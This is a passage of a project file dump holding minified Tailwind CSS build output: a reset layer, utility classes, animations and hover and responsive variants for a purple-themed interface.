fade-in{0%{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.animate-fade-in{animation:fade-in .3s ease-out}.hover\:scale-105:hover{--tw-scale-x: 1.05;--tw-scale-y: 1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:border-purple-300:hover{--tw-border-opacity: 1;border-color:rgb(216 180 254 / var(--tw-border-opacity, 1))}.hover\:bg-purple-50:hover{--tw-bg-opacity: 1;background-color:rgb(250 245 255 / var(--tw-bg-opacity, 1))}.hover\:from-purple-700:hover{--tw-gradient-from: #7e22ce var(--tw-gradient-from-position);--tw-gradient-to: rgb(126 34 206 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.hover\:to-purple-800:hover{--tw-gradient-to: #6b21a8 var(--tw-gradient-to-position)}.hover\:shadow-xl:hover{--tw-shadow: 0 20px 25px -5px rgb(0 0 0 / .1), 0 8px 10px -6px rgb(0 0 0 / .1);--tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:opacity-50:disabled{opacity:.5}.disabled\:hover\:scale-100:hover:disabled{--tw-scale-x: 1;--tw-scale-y: 1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@media (min-width: 768px){.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}}
</file>
<file: prime/css/index-dXhF1Qjr.css>
*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.left-0{left:0}.right-0{right:0}.top-0{top:0}.z-50{z-index:50}.mx-auto{margin-left:auto;margin-right:auto}.mb-2{margin-bottom:.5rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.mt-4{margin-top:1rem}.mt-8{margin-top:2rem}.block{display:block}.flex{display:flex}.grid{display:grid}.h-12{height:3rem}.h-2{height:.5rem}.min-h-screen{min-height:100vh}.w-12{width:3rem}.w-2{width:.5rem}.w-full{width:100%}.max-w-2xl{max-width:42rem}.max-w-4xl{max-width:56rem}.max-w-lg{max-width:32rem}.max-w-md{max-width:28rem}.scale-100{--tw-scale-x: 1;--tw-scale-y: 1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-95{--tw-scale-x: .95;--tw-scale-y: .95;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes spin{to{transform:rotate(360deg)}}.animate-spin{animation:spin 1s linear infinite}.cursor-pointer{cursor:pointer}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-6{gap:1.5rem}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.rounded{border-radius:.25rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-xl{border-radius:.75rem}.border{border-width:1px}.border-2{border-width:2px}.border-b-2{border-bottom-width:2px}.border-gray-200{--tw-border-opacity: 1;border-color:rgb(229 231 235 / var(--tw-border-opacity, 1))}.border-green-200{--tw-border-opacity: 1;border-color:rgb(187 247 208 / var(--tw-border-opacity, 1))}.border-purple-200{--tw-border-opacity: 1;border-color:rgb(233 213 255 / var(--tw-border-opacity, 1))}.border-purple-500{--tw-border-opacity: 1;border-color:rgb(168 85 247 / var(--tw-border-opacity, 1))}.border-purple-600{--tw-border-opacity: 1;border-color:rgb(147 51 234 / var(--tw-border-opacity, 1))}.bg-gray-300{--tw-bg-opacity: 1;background-color:rgb(209 213 219 / var(--tw-bg-opacity, 1))}.bg-green-50{--tw-bg-opacity: 1;background-color:rgb(240 253 244 / var(--tw-bg-opacity, 1))}.bg-green-500{--tw-bg-opacity: 1;background-color:rgb(34 197 94 / var(--tw-bg-opacity, 1))}.bg-purple-200{--tw-bg-opacity: 1;background-color:rgb(233 213 255 / var(--tw-bg-opacity, 1))}.bg-purple-50{--tw-bg-opacity: 1;background-color:rgb(250 245 255 / var(--tw-bg-opacity, 1))}.bg-purple-600{--tw-bg-opacity: 1;background-color:rgb(147 51 234 / var(--tw-bg-opacity, 1))}.bg-red-500{--tw-bg-opacity: 1;background-color:rgb(239 68 68 / var(--tw-bg-opacity, 1))}.bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.from-purple-100{--tw-gradient-from: #f3e8ff var(--tw-gradient-from-position);--tw-gradient-to: rgb(243 232 255 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-purple-600{--tw-gradient-from: #9333ea var(--tw-gradient-from-position);--tw-gradient-to: rgb(147 51 234 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.to-purple-200{--tw-gradient-to: #e9d5ff var(--tw-gradient-to-position)}.to-purple-700{--tw-gradient-to: #7e22ce var(--tw-gradient-to-position)}.p-2{padding:.5rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.px-12{padding-left:3rem;padding-right:3rem}.px-8{padding-left:2rem;padding-right:2rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.pt-24{padding-top:6rem}.pt-8{padding-top:2rem}.text-center{text-align:center}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-5xl{font-size:3rem;line-height:1}.text-6xl{font-size:3.75rem;line-height:1}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-semibold{font-weight:600}.italic{font-style:italic}.leading-relaxed{line-height:1.625}.text-gray-500{--tw-text-opacity: 1;color:rgb(107 114 128 / var(--tw-text-opacity, 1))}.text-gray-600{--tw-text-opacity: 1;color:rgb(75 85 99 / var(--tw-text-opacity, 1))}.text-gray-700{--tw-text-opacity: 1;color:rgb(55 65 81 / var(--tw-text-opacity, 1))}.text-gray-800{--tw-text-opacity: 1;color:rgb(31 41 55 / var(--tw-text-opacity, 1))}.text-green-700{--tw-text-opacity: 1;color:rgb(21 128 61 / var(--tw-text-opacity, 1))}.text-purple-600{--tw-text-opacity: 1;color:rgb(147 51 234 / var(--tw-text-opacity, 1))}.text-purple-700{--tw-text-opacity: 1;color:rgb(126 34 206 / var(--tw-text-opacity, 1))}.text-purple-800{--tw-text-opacity: 1;color:rgb(107 33 168 / var(--tw-text-opacity, 1))}.text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.opacity-100{opacity:1}.opacity-50{opacity:.5}.shadow-lg{--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.ring-4{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.ring-purple-500{--tw-ring-opacity: 1;--tw-ring-color: rgb(168 85 247 / var(--tw-ring-opacity, 1))}.blur{--tw-blur: blur(8px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-1000{transition-duration:1s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}@keyframes fade-in{0%{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.animate-fade-in{animation:fade-in .3s ease-out}.hover\:scale-105:hover{--tw-scale-x: 1.05;--tw-scale-y: 1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:border-purple-300:hover{--tw-border-opacity: 1;border-color:rgb(216 180 254 / var(--tw-border-opacity, 1))}.hover\:bg-purple-50:hover{--tw-bg-opacity: 1;background-color:rgb(250 245 255 / var(--tw-bg-opacity, 1))}.hover\:from-purple-700:hover{--tw-gradient-from: #7e22ce var(--tw-gradient-from-position);--tw-gradient-to: rgb(126 34 206 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.hover\:to-purple-800:hover{--tw-gradient-to: #6b21a8 var(--tw-gradient-to-position)}.hover\:shadow-xl:hover{--tw-shadow: 0 20px 25px -5px rgb(0 0 0 / .1), 0 8px 10px -6px rgb(0 0 0 / .1);--tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:opacity-50:disabled{opacity:.5}.disabled\:hover\:scale-100:hover:disabled{--tw-scale-x: 1;--tw-scale-y: 1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@media (min-width: 768px){.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}}
</file>
